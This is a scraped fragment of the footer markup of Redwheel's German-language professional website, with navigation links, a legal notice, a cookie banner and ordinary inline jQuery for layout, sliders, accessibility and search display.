<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1763 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1915 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1828 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1839 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2044 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/abonnementverwalten" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Abo-center</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2634 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security alerts</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-45da4cc6" data-id="45da4cc6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-62cec7c elementor-widget elementor-widget-heading" data-id="62cec7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sind Sie bereit für ein Gespräch mit uns?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5fb89d8f elementor-widget elementor-widget-kurtosys-nav-menu" data-id="5fb89d8f" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1772 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kontakt</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4cdf5531 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="4cdf5531" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Folgen Sie uns</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5abe85e0 elementor-widget elementor-widget-text-editor" data-id="5abe85e0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® ist eine eingetragene Marke von RWC Partners Limited. Der Begriff Redwheel kann ein oder mehrere von Redwheel beaufsichtigte Unternehmen umfassen, einschliesslich der RWC Asset Management LLP, die von der Financial Conduct Authority im Vereinigten Königreich zugelassen ist und beaufsichtigt wird („RWC“). RWC ist eine in England und Wales eingetragene Gesellschaft mit Sitz in Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, Vereinigtes Königreich, und der eingetragenen Nummer OC332015. </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-20d89667 rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20d89667" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12964bc7 cookie-banner-live" data-id="12964bc7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-836c67 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="836c67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Wir verwenden ausschliesslich erforderliche Cookies, damit unsere Website funktioniert, und Leistungscookies, um das Besuchererlebnis beim Besuch der Website zu verbessern. Wir nutzen Performance-Cookies nur, wenn Sie uns dies erlauben.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-76af4813 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76af4813" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4c5999f0" data-id="4c5999f0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a95c12e rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="5a95c12e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Akzeptieren</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-178b9dab" data-id="178b9dab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cf1aacc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="cf1aacc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Ablehnen</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6fa322b9 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="6fa322b9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Ausführlichere Informationen zu den von uns verwendeten Cookies finden Sie im Abschnitt &#8222;Cookie-Nutzung“ unserer <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/">Datenschutzerklärung</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-299652a0 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="299652a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-560d6bd4" data-id="560d6bd4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7d63f50c elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7d63f50c" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                        if (e[0].length > 0) {
                            var classes = e[1];
                            e[0].each(function () {
                                var $module = $(this);
                                $(classes).each(function (i, moduleClass) {
                                    equalHeightSmallBox1($module.find(moduleClass));
                                })
                            })
                        }
                    }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if($videoBanner.length){
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function() {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth  - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://www.redwheel.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');
            
            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function(){
            var $this = $(this);

            var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

            if(memberQuote){
            $this.hide();
                         }
});
// $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
// $(".kurtosys-tabs__control").eq(1).trigger('click');

 /* pevents links redirection */
    $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
        event.preventDefault();
    });
    
  });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e963fa3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e963fa3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d3dfb1" data-id="1d3dfb1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-85e47ce elementor-widget elementor-widget-ksys-html-js-widget" data-id="85e47ce" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4d990150 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d990150" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7447b5f9" data-id="7447b5f9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38dc00d1 elementor-widget elementor-widget-ksys-html-js-widget" data-id="38dc00d1" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/


/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        
        if (hash) {  
            const targetElement = document.querySelector(hash);

            if (targetElement) {

                event.preventDefault();
                targetElement.click();
                const elementPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                window.scrollTo({
                    top: elementPosition - 122,
                    behavior: "smooth"
                });
            } 
        }
    });
});
/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-admin\/admin.php","security":"fb1522fa2b"};

/* ]]> */
</script>
<style id="elementor-post-3579">.elementor-3579 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3579 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3579 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-3579 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-3579 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3579 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3579 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3579 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3579 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3579 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3579 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-3579 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-3579 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-3579 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3579 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-3579 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-3579 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3579 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3579 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3579 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-3579 